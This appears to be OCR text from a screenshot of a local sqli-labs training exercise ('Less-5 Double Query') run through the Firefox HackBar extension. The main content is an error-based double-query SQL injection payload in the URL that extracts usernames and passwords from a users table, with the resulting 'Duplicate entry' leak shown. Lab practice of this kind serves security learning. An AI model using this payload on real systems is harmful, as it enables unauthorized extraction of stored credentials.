 Less-5 Double Query- Single Qu
http://127.0.0.1/sql/Less-5/?id=1 'union select 1,count(*),concat_ws('-',(select concat('~',id,username,password) from users limit 0,1),floor(rand(0)*2)) as x from information_schema.tab
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Duplicate entry '~1DumbDumb-1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-5/
?id=1 'union select 1,count(*),concat_ws('-',(select concat('~',id,username,password) from users limit 0,1),floor(rand(0)*2)) as x from information_schema.tables group by x--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All